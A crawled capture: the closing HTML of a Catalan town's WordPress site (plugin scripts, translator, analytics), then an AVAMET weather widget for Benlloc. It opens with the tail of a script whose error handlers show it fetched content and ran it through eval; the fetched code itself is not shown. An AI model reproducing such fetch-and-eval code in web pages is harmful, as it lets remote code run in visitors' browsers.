                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="flags" style="display:none" class="size16"><ul id="sortable" class="ui-sortable"><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ca"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ca', includedLanguages:'ar,bg,ca,en,fr,de,it,ro,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57188342-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_functional-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/style/SlideshowPlugin/functional.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-dark-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-dark.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-light-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-light.css?ver=2.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/benlloc.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/jquery.flexslider-min.js?ver=6.8.3" id="wpzoom-jquery.flexslider-min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/dropdown.js?ver=6.8.3" id="wpzoom-dropdown-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/colorbox.min.js?ver=6.8.3" id="wpzoom-colorbox.min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1749808700" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/wzslider.js" id="wzslider-js"></script>
<script type="text/javascript" id="slideshow-jquery-image-gallery-script-js-extra">
/* <![CDATA[ */
var SlideshowPluginSettings_10447 = {"animation":"slide","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"200","imageBehaviour":"natural","showDescription":"true","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"true","hideNavigationButtons":"false","showPagination":"true","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
var SlideshowPluginSettings_919 = {"animation":"fade","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"80","imageBehaviour":"natural","showDescription":"false","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"false","hideNavigationButtons":"false","showPagination":"false","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/js/min/all.frontend.min.js?ver=2.3.1" id="slideshow-jquery-image-gallery-script-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avamet.org/widgets/widget-l.php?codi=c05m029e03&size=161&idioma=va
body_size: 516
content:
<!DOCTYPE html>
<html>
<head>
<script>
var tempo = setTimeout(function(){location.reload(true);}, 600000);
</script>
<link href="https://www.avamet.org/widgets/estils-widget-l.css?t=20260131103358" rel="stylesheet" type="text/css">
</head>
<body>

			<div id='widgetavamet' style='font-size:16.1px'>
				<div id='westacio'><a id='nombre' href='http://www.avamet.org/mxo_i.php?id=c05m029e03' target='_blank'>Benlloc - Ajuntament</a></div>
				<div class='whora'>31-01-2026 10:26</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Temperatura</div>
					<div class='wdadesv tempgran'>11.8<span class='unitats'>&deg;C</span>
						<div class='temps'>
							<span class='azul'>7.3&deg;C</span>
							<span class='rojo'>11.9&deg;C</span>
						</div>
					</div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Humitat</div><div class='wdadesv'>35 <span class='unitats'>%</span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Vent</div><div class='wdadesv'>31 <span class='unitats'>km/h</span> ESE <span class='vmax'>72 <span class='unitats'>km/h</span></span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Pressió</div><div class='wdadesv'>1002 <span class='unitats'>hPa</span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Precipitació</div><div class='wdadesv'>0.0 <span class='unitats'>mm</span>
					<img src='https://www.avamet.org/imatges/icones/prec_00.png'></div>
				</div>
				<div class='wlinia'>
					<div id='wfont'><a href='http://www.avamet.org' target='_blank'>AVAMET Associació Valenciana de Meteorologia</a></div>
				</div>
			</div></body>
</html>